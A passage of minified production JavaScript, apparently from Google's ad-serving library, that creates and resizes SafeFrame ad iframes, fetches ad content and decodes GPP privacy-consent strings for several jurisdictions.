b;this.j=d;this.push=e}g(){const a={uid:this.uid,success:this.success,newGeometry:U6(this.l),expand_t:this.j.top,expand_r:this.j.right,expand_b:this.j.bottom,expand_l:this.j.left,push:this.push};this.Cb&&(a.sentinel=this.Cb);return JSON.stringify(a)}},g7=class extends Z6{constructor(a,b,c,d=""){super(a,d);this.width=b;this.height=c}g(){return super.g({uid:this.uid,width:this.width,height:this.height})}};var h7=["allow-modals","allow-orientation-lock","allow-presentation","allow-pointer-lock"],i7=["allow-top-navigation"],j7=["allow-same-origin"],k7=Tl([...h7,...i7]);Tl([...h7,...j7]);Tl([...h7,...i7,...j7]);function l7(a){let b=null;a.Ne&&(b=a.Ne);return b==null?null:b.join(" ")}function m7({Ia:a,size:b,th:c}){b===1?(a.style.width=Dk("100%"),a.style.height=Dk("auto")):c||(a.style.width=Dk(b.width),a.style.height=Dk(b.height))} 
function n7(a,{P:b,content:c,Bd:d,size:e,fh:f="3rd party ad content",Ll:g="Advertisement",Qb:h,th:k}){const l=k||!b;var m={shared:{sf_ver:a.Ua,ck_on:WP()?1:0,flash_ver:"0"}};c=k||!b?c??"":"";var n=a.Ua,p=c.length;m=new X6(a.uid,a.aa,a.M,a.permissions,new V6(m),a.A,a.Ed,a.hostpageLibraryTokens);var r=m.uid,u=m.aa,w=U6(m.M);var x=m.permissions;x=JSON.stringify({expandByOverlay:x.qf,expandByPush:x.rf,readCookie:x.g,writeCookie:x.j});r={uid:r,hostPeerName:u,initialGeometry:w,permissions:x,metadata:JSON.stringify(m.metadata.g), 
reportCreativeGeometry:m.g,isDifferentSourceWindow:m.Ed,goog_safeframe_hlt:R6(m.hostpageLibraryTokens)};m.Cb&&(r.Cb=m.Cb);m=JSON.stringify(r);u=r=0;e!==1&&(r=e.width,u=e.height);d={id:d,title:f,name:`${n};${p};${c}${m}`,scrolling:"no",marginWidth:"0",marginHeight:"0",width:String(r),height:String(u),"data-is-safeframe":"true"};l&&(d.src=G_(bk(Wj(a.Ia)),a.Ua,a.qd,a.hostname));a.sandbox!==null&&(d.sandbox=a.sandbox);h&&(d.allow=h);d["aria-label"]=g;d.tabIndex=0;k?(a.Ia.removeChild(b),J6(b,d),a.P=b): 
b?(a.P=b,Xj(a.P,d)):a.P=I6(d);a.A&&(a.P.style.minWidth="100%");a.Ia.appendChild(a.P)}function o7(a){if(a.status===1||a.status===2)switch(a.B){case 0:p7(a);q7(a);a.B=1;break;case 1:a.B=2;break;case 2:a.B=2}} 
function r7(a){a.g=new P6(a.Mb,a.P.contentWindow,a.hd);N6(a.g,"init_done",b=>{a.la(b)});N6(a.g,"register_done",b=>{a.nb(b)});N6(a.g,"report_error",b=>{a.reportError(b)});N6(a.g,"expand_request",b=>{a.T(b)});N6(a.g,"collapse_request",b=>{a.G(b)});N6(a.g,"creative_geometry_update",b=>{a.K(b)});a.g.connect(()=>{a.Fa()})}function p7(a){a.l=S6(a.P);O6(a.g,"geometry_update",(new e7(a.uid,a.l)).g())} 
function q7(a){a.X=window.setTimeout(()=>{if(a.status===1||a.status===2)switch(a.B){case 0:case 1:a.B=0;break;case 2:p7(a),q7(a),a.B=1}},1E3)} 
var s7=class extends Q6{constructor(a){super(a.uniqueId);this.X=-1;this.ia=a.ia;this.A=a.size===1;this.permissions=new W6(a.permissions.qf&&!this.A,a.permissions.rf&&!this.A);this.Ia=a.Ia;this.hostpageLibraryTokens=a.hostpageLibraryTokens??[];const {protocol:b,host:c}=window.location;this.aa=b==="file:"?"*":`${b}//${c}`;this.Ed=!!a.Ed;this.hostname=a.Nj?I_(a.Nj):"//tpc.googlesyndication.com";this.hd=a.P?"*":`https:${this.hostname}`;this.sandbox=l7(a);this.j=new fY;m7(a);this.l=this.M=S6(a.Ia);this.Ua= 
a.Ua||"0-0-0";this.qd=a.qd??"";this.P=null;n7(this,a);this.F=aC(412,()=>{o7(this)},a.kc);this.B=0;const d=aC(415,()=>{this.P&&(this.P.name="",a.yj&&a.yj(),Lk(this.P,"load",d))},a.kc);Kk(this.P,"load",d);this.la=aC(413,this.la,a.kc);this.nb=aC(417,this.nb,a.kc);this.reportError=aC(419,this.reportError,a.kc);this.T=aC(411,this.T,a.kc);this.G=aC(409,this.G,a.kc);this.K=aC(410,this.K,a.kc);this.Fa=aC(416,this.Fa,a.kc);r7(this)}Fa(){Kk(window,"resize",this.F);Kk(window,"scroll",this.F)}la(a){try{if(this.status!== 
0)throw Error("Container already initialized");if(typeof a!=="string")throw Error("Could not parse serialized message");const c=JSON.parse(a);if(!na(c)||!Y6(c.uid)||typeof c.version!=="string")throw Error("Cannot parse JSON message");var b=new $6(c.uid,c.version,c.sentinel||"");if(this.uid!==b.uid||this.Ua!==b.version)throw Error("Wrong source container");this.status=1}catch(c){this.ia?.error(`Invalid INITIALIZE_DONE message. Reason: ${c.message}`)}}nb(a){try{if(this.status!==1)throw Error("Container not initialized"); 
if(typeof a!=="string")throw Error("Could not parse serialized message");const b=JSON.parse(a);if(!na(b)||!Y6(b.uid)||typeof b.initialWidth!=="number"||typeof b.initialHeight!=="number")throw Error("Cannot parse JSON message");if(this.uid!==(new a7(b.uid,b.initialWidth,b.initialHeight,b.sentinel||"")).uid)throw Error("Wrong source container");this.status=2}catch(b){this.ia?.error(`Invalid REGISTER_DONE message. Reason: ${b.message}`)}}reportError(a){try{if(typeof a!=="string")throw Error("Could not parse serialized message"); 
const c=JSON.parse(a);if(!na(c)||!Y6(c.uid)||typeof c.description!=="string")throw Error("Cannot parse JSON message");var b=new b7(c.uid,c.description,c.sentinel||"");if(this.uid!==b.uid)throw Error("Wrong source container");this.ia?.info(`Ext reported an error. Description: ${b.description}`)}catch(c){this.ia?.error(`Invalid REPORT_ERROR message. Reason: ${c.message}`)}}T(a){try{if(this.status!==2)throw Error("Container is not registered");if(this.D!==0)throw Error("Container is not collapsed"); 
if(typeof a!=="string")throw Error("Could not parse serialized message");const K=JSON.parse(a);if(!na(K)||!Y6(K.uid)||typeof K.expand_t!=="number"||typeof K.expand_r!=="number"||typeof K.expand_b!=="number"||typeof K.expand_l!=="number"||typeof K.push!=="boolean")throw Error("Cannot parse JSON message");var b=new c7(K.uid,new qk(K.expand_t,K.expand_r,K.expand_b,K.expand_l),K.push,K.sentinel||"");if(this.uid!==b.uid)throw Error("Wrong source container");if(!(b.j.top>=0&&b.j.left>=0&&b.j.bottom>=0&& 
b.j.right>=0))throw Error("Invalid expansion amounts");var c;if(c=b.push&&this.permissions.rf||!b.push&&this.permissions.qf){var d=b.j,e=b.push,f=this.l=S6(this.P);if(d.top<=f.g.top&&d.right<=f.g.right&&d.bottom<=f.g.bottom&&d.left<=f.g.left){if(!e)for(let L=this.P.parentNode;L&&L.style;L=L.parentNode)cY(this.j,L,"overflowX","visible","important"),cY(this.j,L,"overflowY","visible","important");var g=tk(new sk(0,0,this.l.j.getWidth(),this.l.j.getHeight()));na(d)?(g.top-=d.top,g.right+=d.right,g.bottom+= 
d.bottom,g.left-=d.left):(g.top-=d,g.right+=Number(void 0),g.bottom+=Number(void 0),g.left-=Number(void 0));cY(this.j,this.Ia,"position","relative");cY(this.j,this.P,"position","absolute");if(e){var h=this.j,k=this.Ia,l=g.getWidth();cY(h,k,"width",Y(l));var m=this.j,n=this.Ia,p=g.getHeight();cY(m,n,"height",Y(p))}else cY(this.j,this.P,"zIndex","10000");var r=this.j,u=this.P,w=g.getWidth();cY(r,u,"width",Y(w));var x=this.j,J=this.P,S=g.getHeight();cY(x,J,"height",Y(S));cY(this.j,this.P,"left",Y(g.left)); 
cY(this.j,this.P,"top",Y(g.top));this.D=2;this.l=S6(this.P);c=!0}else c=!1}a=c;O6(this.g,"expand_response",(new f7(this.uid,a,this.l,b.j,b.push)).g());if(!a)throw Error("Viewport or document body not large enough to expand into.");}catch(K){this.ia?.error(`Invalid EXPAND_REQUEST message. Reason: ${K.message}`)}}G(a){try{if(this.status!==2)throw Error("Container is not registered");if(!this.oh())throw Error("Container is not expanded");if(typeof a!=="string")throw Error("Could not parse serialized message"); 
const b=JSON.parse(a);if(!na(b)||!Y6(b.uid))throw Error("Cannot parse JSON message");if(this.uid!==(new d7(b.uid,b.sentinel||"")).uid)throw Error("Wrong source container");this.collapse();O6(this.g,"collapse_response",(new e7(this.uid,this.l)).g())}catch(b){this.ia?.error(`Invalid COLLAPSE_REQUEST message. Reason: ${b.message}`)}}collapse(){eY(this.j);this.D=0;this.P&&(this.l=S6(this.P))}K(a){try{if(typeof a!=="string")throw Error("Could not parse serialized message");const c=JSON.parse(a);if(!na(c)|| 
!Y6(c.uid)||typeof c.width!=="number"||typeof c.height!=="number"||c.sentinel&&typeof c.sentinel!=="string")throw Error("Cannot parse JSON message");var b=new g7(c.uid,c.width,c.height,c.sentinel||"");if(this.uid!==b.uid)throw Error("Wrong source container");const d=String(b.height);this.A?d!==this.P.height&&(this.P.height=d,o7(this)):this.ia?.error("Got CreativeGeometryUpdate message in non-fluidcontainer. The container is not resized.")}catch(c){this.ia?.error(`Invalid CREATIVE_GEOMETRY_UPDATE message. Reason: ${c.message}`)}}destroy(){this.status!== 
100&&(this.oh()&&(eY(this.j),this.D=0),window.clearTimeout(this.X),this.X=-1,this.B=3,this.g&&(this.g.dispose(),this.g=null),Lk(window,"resize",this.F),Lk(window,"scroll",this.F),this.Ia&&this.P&&this.Ia===(this.P.parentElement||null)&&this.Ia.removeChild(this.P),this.Ia=this.P=null,this.status=100)}};function t7(a,b,c,d){const e=a.Bd,f=a.Dc,g=a.Bc;a=a.ha;const {promise:h,resolve:k}=ha(Promise,"withResolvers").call(Promise),l=L6({Ia:a,Bd:e,fh:e,size:new vj(f,g),content:b,Ne:c??void 0,wm:L_(),Qb:d?.join(";")}),m=aC(415,()=>{k();Lk(l,"load",m)});Kk(l,"load",m);return{we:l,Ld:h}} 
var u7=X(function(a){if(Q(HA))var b=t7(a.qb,a.ni,a.Sd,a.Qb);else{var c=a.qb;b=a.ni;var d=a.Sd;a=a.Qb;const e=c.Bd,f=c.Dc,g=c.Bc,h=c.ha,k=c.qd;c=c.Ua;const {promise:l,resolve:m}=ha(Promise,"withResolvers").call(Promise);b={we:(new s7({Ia:h,Bd:e,fh:e,size:new vj(f,g),content:b,yj:m,uniqueId:e,Ne:d??void 0,permissions:{qf:!1,rf:!1},Nj:L_(),qd:k,Qb:a?.join(";"),Ua:c})).P,Ld:l}}return b},{id:1453,H:{we:void 0,Ld:void 0}});var v7=X(function(){return Vl()?{Sd:k7}:{Sd:void 0}},{id:1475,H:{Sd:void 0}});const w7=["run-ad-auction","attribution-reporting"];var x7=X(function(a,b){a=a.qb.Gk;const c=w7.filter(d=>rX(d,b));a&&c.push("autoplay");return{Qb:c}},{id:1476,H:{Qb:void 0}});var y7=class extends zZ{constructor(a,b,c,d){super(a);this.dm=a;this.j=new dW;({qb:a}=Z(this,H6,{Ua:d},b.ha,b.J,b.pubWin));({Sd:d}=Z(this,v7,{}));({Qb:b}=Z(this,x7,{qb:a},b.pubWin.document));const {we:e,Ld:f}=Z(this,u7,{ni:c,Sd:d,Qb:b,qb:a});c=Z(this,F6,{P:e,qb:a});c=W(Z(this,G6,{P:e,qb:a}),c.finished);this.l=e;this.G=f;this.j=c.finished}};function z7(a,b){var c=window;const d=e=>{e.blockedURI===a&&e.disposition==="enforce"&&(EL(1),c.removeEventListener("securitypolicyviolation",d))};c.addEventListener("securitypolicyviolation",d);wu(b,()=>{c.removeEventListener("securitypolicyviolation",d)});return d}function A7(a,b){const c=new MutationObserver((d,e)=>{a.isConnected||(e.disconnect(),b.abort())});c.observe(document.body,{childList:!0,subtree:!0});return c} 
var B7=tZ(async function(a,b,c){const d=a.Ol,e=a.browsingTopics;a=VW(a.adUrl);let f;R(FA)>0&&(f=z7(a,c));c=!1;if(!b.isConnected)return{error:Error("Iframe wrapper element is not in the DOM at request time."),redirected:c};const g=new AbortController;b=A7(b,g);try{let h=await fetch(a,{credentials:d?"include":"omit",...(e?{browsingTopics:e}:{}),redirect:R(FA)>0?"manual":"follow",signal:g.signal});if(h.type==="opaqueredirect"||h.status>=300&&h.status<400){c=!0;const k=h.headers.get("Location")||a;h= 
await fetch(k,{credentials:d?"include":"omit",...(e?{browsingTopics:e}:{}),signal:g.signal})}return{response:h,redirected:c}}catch(h){return{error:h,redirected:c}}finally{b.disconnect(),f&&setTimeout(()=>{window.removeEventListener("securitypolicyviolation",f)},0)}},{id:1452});var C7=X(function(a,b){var c=b.pubWin.document;return{Ci:!!(b.pubWin.isSecureContext&&"browsingTopics"in c&&c.browsingTopics instanceof Function&&sX("browsing-topics",c))&&v6(b.pubWin,a.O,b.J,a.cookieDeprecationLabel)}},{id:1481,H:{Ci:void 0}});function D7(){var a=cB(KA)||"0-0-0";const b=a.split("-").map(d=>Number(d)),c=["0","0","0"].map(d=>Number(d));for(let d=0;d<b.length;d++){if(b[d]>c[d])return a;if(b[d]<c[d])break}return"0-0-0"}var E7=X(function(){return{Ua:D7()}},{id:1477,H:{Ua:void 0}});var F7=X(function(a,b){a=a.O.ca();b=!iU(b.J);return{output:a&&b}},{id:1474,H:{output:void 0}});function G7(a,b){const c=Ll("IFRAME");Xi(c,b);c.style.visibility="hidden";c.style.display="none";a=a.getElementsByTagName("script");a.length&&(a=a[a.length-1],a.parentNode&&a.parentNode.insertBefore(c,a.nextSibling));return c}function H7(a,b,c){if(!a.g[c.toString()]){a.g[c.toString()]=1;var d=G7(b.document,c);d.addEventListener("load",()=>{d.remove()})}} 
function I7(a,b,c,d,e=[]){c=J_(H_.bm({version:d,gg:c}),b);if(e.length){d=new Map;for(let f=0;f<e.length;f+=2)d.set(e[f],e[f+1]);c=Ui(c,d)}H7(a,b,c)}function J7(a,b){var c=new K7;if(typeof b!=="string")throw new TypeError("subdomain is not a string");if(!/^[a-z0-9]([a-z0-9-]{0,61}[a-z0-9])?$/.test(b))throw new RangeError(`Invalid subdomain: ${b}`);b=Fi(`https://${b}.safeframe.googlesyndication.com/nameframe.html`);b=J_(b,a);H7(c,a,b)}var K7=class{constructor(){this.g={}}};function L7(a,b,c,d){const e=f=>{f.blockedURI.startsWith(`https://${a}`)&&f.disposition==="enforce"&&(c(),b.removeEventListener("securitypolicyviolation",e))};b.addEventListener("securitypolicyviolation",e);wu(d,()=>{b.removeEventListener("securitypolicyviolation",e)})}var M7=X(function(a,b,c,d){if(b.GLnKw||b.FJPve)return{};const e=L_();R(FA)>0&&L7(e,c,()=>{EL(3)},d);Q(HA)?(J7(c,e),b.GLnKw=!0):(I7(new K7,c,e,a.Ua,dB(JA)),b.FJPve=!0);return{}},{id:1575,H:{}});const N7=["Failed to fetch","Load failed"];var O7=X(function(a){const b=a.vf.error;a=a.vf.redirected;b&&(QD(1610,b),R(FA)>0&&b instanceof TypeError&&N7.includes(b.message)&&a&&EL(2));return{}},{id:1610,H:{}});var P7=class extends Error{constructor(a){super(a)}};P7.prototype.name="NetworkError";var Q7=tZ(async function(a){let b=Promise.resolve(null);(a=a.vf.response)&&(a.status>=300?QD(1454,new P7(`Received non-200 response from BOW, status: ${a.status}`)):b=a.text());return b},{id:1454});var R7=class extends zZ{constructor(a,b){super(a);({output:a}=wZ(this,Q7,{vf:b}));Z(this,O7,{vf:b});this.j=a}};const S7=VZ(function(a){return a.Aa&&!a.oa&&a.Sa},{id:1487}); 
var T7=class extends SZ{constructor(a,b,c,d,e,f){super(a);this.ia=a;this.Aa=f.Aa;this.oa=f.oa;this.ah=f.ah;({Ua:f}=Z(this,E7,{}));Z(this,M7,{Ua:f},c.pageState,c.pubWin,this);e=Z(this,C7,{O:d,cookieDeprecationLabel:e},c);({output:d}=Z(this,F7,{O:d},c));({output:b}=wZ(this,B7,{Ol:d,browsingTopics:e.Ci,adUrl:b},c.ha,this));({j:b}=xZ(this,new R7(a,b)));const {l:g,G:h,j:k}=xZ(this,new y7(a,c,b,f));this.G=g;this.nb=h;this.K=k}async j(){return TZ(this.ia,S7,{Aa:this.Aa,oa:this.oa,Sa:this.ah})}l(){VV(this.G, 
null);VV(this.nb,null);this.K.notify()}};var U7=class extends zZ{constructor(a,b,c,d){super(a);const {O:e}=W(Z(this,BZ,{},b),c);Q(zA)&&W(Z(this,b_,{O:e},b,a),c);c=W(Z(this,ZZ,{},b),c);c=W(Z(this,EZ,{O:e},b.pubWin,b.l),c.finished);d=W(Z(this,CZ,{O:e,pb:d},b.pubWin,b.Pa,b.J,b.pageState),c.finished);var f=xZ(this,new XZ(a,b,e,d.Ud,d.finished));c=W(Z(this,YZ,{},b),f.G).Aa;var g=xZ(this,new AZ(a,b,e,f.G,c));const h=g.j.Bm,k=g.j.oa;g=g.j.yc;const l=xZ(this,new T7(a,h,b,e,f.cookieDeprecationLabel,{Aa:c,oa:k,ah:d.Ud}));f=xZ(this,new E6(a,h,b,e, 
b.pubWin,f.cookieDeprecationLabel,k,d.Ud,c));this.j=xZ(this,new r6(a,f.G,g,b,e,{Af:f.Af,zl:l.K},{oa:k,Sa:d.Ud},{Aa:c,we:l.G})).K}};var V7=X(function(a,b){b.j|=a.uf;return{Tj:b}},{id:1412,H:{Tj:void 0}});const W7=(a,b)=>{b=b.listener;(a=(0,a.__gpp)("addEventListener",b))&&b(a,!0)},X7=(a,b)=>{(0,a.__gpp)("removeEventListener",b.listener,b.listenerId)},Y7={Jf:a=>a.listener,ze:(a,b)=>({__gppCall:{callId:b,command:"addEventListener",version:"1.1"}}),Md:(a,b)=>{b=b.__gppReturn;a(b.returnValue,b.success)}},Z7={Jf:a=>a.listener,ze:(a,b)=>({__gppCall:{callId:b,command:"removeEventListener",version:"1.1",parameter:a.listenerId}}),Md:(a,b)=>{b=b.__gppReturn;const c=b.returnValue.data;a?.(c,b.success)}}; 
function $7(a){let b={};typeof a.data==="string"?b=JSON.parse(a.data):b=a.data;return{payload:b,Ph:b.__gppReturn.callId}} 
function a8(a,b,c){let d=!(b.includes(2)&&c?.idpcApplies),e=!1,f=!1;if(a&&!a.startsWith("GPP_ERROR_STRING_")){const F8=AQ(a.split("~")[0]),G8=vQ(a),WG=qf(F8,3);for(let vn=0;vn<WG.length;++vn){const XG=WG[vn];if(!b.includes(XG))continue;const Ob=G8[vn];switch(XG){case 2:if(c?.supportTcfeu){a:{const ra=mS(Ob);if(!ra||!Ob){var g=null;break a}const qb=y(ra,YR,1),wn=y(ra,AR,2)||new AR;var h=mf(qb,9),k=mf(qb,4),l=mf(qb,5),m=B(qb,10),n=B(qb,11),p=C(qb,16),r=B(qb,15),u={consents:oS(sf(qb,13),$R),legitimateInterests:oS(sf(qb, 
14),$R)},w={consents:oS(qf(qb,17)),legitimateInterests:oS(qf(qb,18))},x=oS(sf(qb,12),aS),J=$e(qb,vR,19,Je());const xn={};for(const Ot of J){const Pt=D(Ot,1);xn[Pt]=xn[Pt]||{};for(const H8 of qf(Ot,3))xn[Pt][H8]=D(Ot,2)}g={tcString:Ob,tcfPolicyVersion:h,gdprApplies:!0,cmpId:k,cmpVersion:l,isServiceSpecific:m,useNonStandardStacks:n,publisherCC:p,purposeOneTreatment:r,purpose:u,vendor:w,specialFeatureOptins:x,publisher:{restrictions:xn,consents:oS(sf(wn,1),$R),legitimateInterests:oS(sf(wn,2),$R),customPurposes:{consents:oS(qf(wn, 
3)),legitimateInterests:oS(qf(wn,4))}}}}const wa=g;if(!wa)throw Error("Cannot decode TCF V2 section string.");d=cM(wa);!fM(wa)&&(e=!0)}break;case 7:const YG=nR(Ob,c?.supportUsnatV2?[1,2]:[1]),yn=y(YG,gR,1),ZG=y(yn,dR,12);D(yn,8)!==1&&D(yn,9)!==1&&D(yn,10)!==1&&ZG?.j()!==1&&ZG?.g()!==1||(e=!0);var S=y(YG,gR,1);const $G=y(S,dR,12)?.B();$G!==1&&$G!==2||(f=!0);break;case 8:if(Ob.length===0)throw Error("Cannot decode empty USCA section string.");const gk=Ob.split(".");if(gk.length>2)throw Error(`Expected at most 1 sub-section but got ${gk.length- 
1} when decoding ${Ob}.`);var K=void 0,L=void 0,U=void 0,ta=void 0,Ea=void 0,qa=void 0,Ga=void 0,bc=void 0,nd=void 0,Zc=void 0,re=void 0,za=void 0,$c=void 0,mh=void 0,nh=void 0,oh=void 0,ph=void 0,qh=void 0,rh=void 0,sh=void 0,th=void 0,uh=void 0,vh=void 0,wh=gk[0];if(wh.length===0)throw Error("Cannot decode empty core segment string.");let zn=zQ(wh,JQ);const Qt=xQ(zn.slice(0,6));zn=zn.slice(6);if(Qt!==1)throw Error(`Unable to decode unsupported USCA Section specification version ${Qt} - only version 1 is supported.`); 
let Rt=0;const $a=[];for(let wa=0;wa<IQ.length;wa++){const ra=IQ[wa];$a.push(xQ(zn.slice(Rt,Rt+ra)));Rt+=ra}var Bj=new EQ;vh=E(Bj,1,Qt);var Cj=$a.shift();uh=F(vh,2,Cj);var Dj=$a.shift();th=F(uh,3,Dj);var Ej=$a.shift();sh=F(th,4,Ej);var Fj=$a.shift();rh=F(sh,5,Fj);var Gj=$a.shift();qh=F(rh,6,Gj);var Pf=new DQ,Hj=$a.shift();ph=F(Pf,1,Hj);var xh=$a.shift();oh=F(ph,2,xh);var Ij=$a.shift();nh=F(oh,3,Ij);var Qf=$a.shift();mh=F(nh,4,Qf);var Jj=$a.shift();$c=F(mh,5,Jj);var Rf=$a.shift();za=F($c,6,Rf);var yh= 
$a.shift();re=F(za,7,yh);var Kj=$a.shift();Zc=F(re,8,Kj);var zh=$a.shift();nd=F(Zc,9,zh);bc=z(qh,7,nd);var Hc=new CQ,Ah=$a.shift();Ga=F(Hc,1,Ah);var Lj=$a.shift();qa=F(Ga,2,Lj);Ea=z(bc,8,qa);var Mj=$a.shift();ta=F(Ea,9,Mj);var Bh=$a.shift();U=F(ta,10,Bh);var Ch=$a.shift();L=F(U,11,Ch);var Sf=$a.shift();const aH=K=F(L,12,Sf);if(gk.length===1)var qc=GQ(aH);else{var Ed=GQ(aH),Za=void 0,cc=void 0,Dh=void 0,se=gk[1];if(se.length===0)throw Error("Cannot decode empty GPC segment string.");const wa=zQ(se, 
3),ra=xQ(wa.slice(0,2));if(ra<0||ra>1)throw Error(`Attempting to decode unknown GPC segment subsection type ${ra}.`);Dh=ra+1;const qb=xQ(wa.charAt(2));var Tf=new FQ;cc=F(Tf,2,Dh);Za=yf(cc,1,!!qb);qc=z(Ed,2,Za)}const bH=qc,cH=y(bH,EQ,1);D(cH,5)!==1&&D(cH,6)!==1||(e=!0);var ad=y(bH,EQ,1);const An=y(ad,CQ,8);An?.g()!==1&&An?.g()!==2&&An?.j()!==1&&An?.j()!==2||(f=!0);break;case 9:if(Ob.length===0)throw Error("Cannot decode empty USVA section string.");let Bn=zQ(Ob,sR);const St=xQ(Bn.slice(0,6));Bn=Bn.slice(6); 
if(St!==1)throw Error(`Unable to decode unsupported USVA Section specification version ${St} - only version 1 is supported.`);let Tt=0;const Fb=[];for(let wa=0;wa<rR.length;wa++){const ra=rR[wa];Fb.push(xQ(Bn.slice(Tt,Tt+ra)));Tt+=ra}var rc=St,od=new qR,Fd=E(od,1,rc),Kb=Fb.shift(),Ic=F(Fd,2,Kb),Uf=Fb.shift(),Nj=F(Ic,3,Uf),Eh=Fb.shift(),Gd=F(Nj,4,Eh),Fh=Fb.shift(),Vf=F(Gd,5,Fh),Wf=Fb.shift();var te=F(Vf,6,Wf);var Gh=new pR,Hh=Fb.shift(),Ih=F(Gh,1,Hh),Yr=Fb.shift(),Zr=F(Ih,2,Yr),$r=Fb.shift(),as=F(Zr, 
3,$r),bs=Fb.shift(),cs=F(as,4,bs),ds=Fb.shift(),es=F(cs,5,ds),fs=Fb.shift(),gs=F(es,6,fs),hs=Fb.shift(),is=F(gs,7,hs),js=Fb.shift();var ks=F(is,8,js);var ls=z(te,7,ks),ms=Fb.shift(),ns=F(ls,8,ms),os=Fb.shift(),ps=F(ns,9,os),qs=Fb.shift(),rs=F(ps,10,qs),ss=Fb.shift();const Ut=F(rs,11,ss);D(Ut,5)!==1&&D(Ut,6)!==1||(e=!0);const dH=D(Ut,8);dH!==1&&dH!==2||(f=!0);break;case 10:if(Ob.length===0)throw Error("Cannot decode empty USCO section string.");const hk=Ob.split(".");if(hk.length>2)throw Error(`Expected at most 2 segments but got ${hk.length} when decoding ${Ob}.`); 
var ts=void 0,Dm=void 0,Em=void 0,Fm=void 0,Gm=void 0,Hm=void 0,Im=void 0,Jm=void 0,Km=void 0,Lm=void 0,Mm=void 0,Nm=void 0,Om=void 0,Pm=void 0,Qm=void 0,Rm=void 0,Sm=void 0,Tm=void 0,Um=hk[0];if(Um.length===0)throw Error("Cannot decode empty core segment string.");let Cn=zQ(Um,QQ);const Vt=xQ(Cn.slice(0,6));Cn=Cn.slice(6);if(Vt!==1)throw Error(`Unable to decode unsupported USCO Section specification version ${Vt} - only version 1 is supported.`);let Wt=0;const Pb=[];for(let wa=0;wa<PQ.length;wa++){const ra= 
PQ[wa];Pb.push(xQ(Cn.slice(Wt,Wt+ra)));Wt+=ra}var us=new LQ;Tm=E(us,1,Vt);var vs=Pb.shift();Sm=F(Tm,2,vs);var ws=Pb.shift();Rm=F(Sm,3,ws);var Aj=Pb.shift();Qm=F(Rm,4,Aj);var Cm=Pb.shift();Pm=F(Qm,5,Cm);var I8=Pb.shift();Om=F(Pm,6,I8);var J8=new KQ,K8=Pb.shift();Nm=F(J8,1,K8);var L8=Pb.shift();Mm=F(Nm,2,L8);var M8=Pb.shift();Lm=F(Mm,3,M8);var N8=Pb.shift();Km=F(Lm,4,N8);var O8=Pb.shift();Jm=F(Km,5,O8);var P8=Pb.shift();Im=F(Jm,6,P8);var Q8=Pb.shift();Hm=F(Im,7,Q8);Gm=z(Om,7,Hm);var R8=Pb.shift();Fm= 
F(Gm,8,R8);var S8=Pb.shift();Em=F(Fm,9,S8);var T8=Pb.shift();Dm=F(Em,10,T8);var U8=Pb.shift();const eH=ts=F(Dm,11,U8);if(hk.length===1)var fH=NQ(eH);else{var V8=NQ(eH),gH=void 0,hH=void 0,iH=void 0,jH=hk[1];if(jH.length===0)throw Error("Cannot decode empty GPC segment string.");const wa=zQ(jH,3),ra=xQ(wa.slice(0,2));if(ra<0||ra>1)throw Error(`Attempting to decode unknown GPC segment subsection type ${ra}.`);iH=ra+1;const qb=xQ(wa.charAt(2));var W8=new MQ;hH=F(W8,2,iH);gH=yf(hH,1,!!qb);fH=z(V8,2,gH)}const kH= 
fH,lH=y(kH,LQ,1);D(lH,5)!==1&&D(lH,6)!==1||(e=!0);var X8=y(kH,LQ,1);const mH=D(X8,8);mH!==1&&mH!==2||(f=!0);break;case 12:if(Ob.length===0)throw Error("Cannot decode empty usct section string.");const ik=Ob.split(".");if(ik.length>2)throw Error(`Expected at most 2 segments but got ${ik.length} when decoding ${Ob}.`);var Y8=void 0,nH=void 0,oH=void 0,pH=void 0,qH=void 0,rH=void 0,sH=void 0,tH=void 0,uH=void 0,vH=void 0,wH=void 0,xH=void 0,yH=void 0,zH=void 0,AH=void 0,BH=void 0,CH=void 0,DH=void 0, 
EH=void 0,FH=void 0,GH=void 0,HH=void 0,IH=ik[0];if(IH.length===0)throw Error("Cannot decode empty core segment string.");let Dn=zQ(IH,YQ);const Xt=xQ(Dn.slice(0,6));Dn=Dn.slice(6);if(Xt!==1)throw Error(`Unable to decode unsupported USCT Section specification version ${Xt} - only version 1 is supported.`);let Yt=0;const jb=[];for(let wa=0;wa<XQ.length;wa++){const ra=XQ[wa];jb.push(xQ(Dn.slice(Yt,Yt+ra)));Yt+=ra}var Z8=new TQ;HH=E(Z8,1,Xt);var $8=jb.shift();GH=F(HH,2,$8);var a9=jb.shift();FH=F(GH, 
3,a9);var b9=jb.shift();EH=F(FH,4,b9);var c9=jb.shift();DH=F(EH,5,c9);var d9=jb.shift();CH=F(DH,6,d9);var e9=new SQ,f9=jb.shift();BH=F(e9,1,f9);var g9=jb.shift();AH=F(BH,2,g9);var h9=jb.shift();zH=F(AH,3,h9);var i9=jb.shift();yH=F(zH,4,i9);var j9=jb.shift();xH=F(yH,5,j9);var k9=jb.shift();wH=F(xH,6,k9);var l9=jb.shift();vH=F(wH,7,l9);var m9=jb.shift();uH=F(vH,8,m9);tH=z(CH,7,uH);var n9=new RQ,o9=jb.shift();sH=F(n9,1,o9);var p9=jb.shift();rH=F(sH,2,p9);var q9=jb.shift();qH=F(rH,3,q9);pH=z(tH,8,qH); 
var r9=jb.shift();oH=F(pH,9,r9);var s9=jb.shift();nH=F(oH,10,s9);var t9=jb.shift();const JH=Y8=F(nH,11,t9);if(ik.length===1)var KH=VQ(JH);else{var u9=VQ(JH),LH=void 0,MH=void 0,NH=void 0,OH=ik[1];if(OH.length===0)throw Error("Cannot decode empty GPC segment string.");const wa=zQ(OH,3),ra=xQ(wa.slice(0,2));if(ra<0||ra>1)throw Error(`Attempting to decode unknown GPC segment subsection type ${ra}.`);NH=ra+1;const qb=xQ(wa.charAt(2));var v9=new UQ;MH=F(v9,2,NH);LH=yf(MH,1,!!qb);KH=z(u9,2,LH)}const PH= 
KH,Zt=y(PH,TQ,1),QH=y(Zt,RQ,8);D(Zt,5)!==1&&D(Zt,6)!==1&&QH?.j()!==1&&QH?.B()!==1||(e=!0);var w9=y(PH,TQ,1);const RH=y(w9,RQ,8);RH?.g()!==1&&RH?.g()!==2||(f=!0);break;case 13:if(Ob.length===0)throw Error("Cannot decode empty USFL section string.");let En=zQ(Ob,cR);const $t=xQ(En.slice(0,6));En=En.slice(6);if($t!==1)throw Error(`Unable to decode unsupported USFL Section specification version ${$t} - only version 1 is supported.`);let au=0;const ab=[];for(let wa=0;wa<bR.length;wa++){const ra=bR[wa]; 
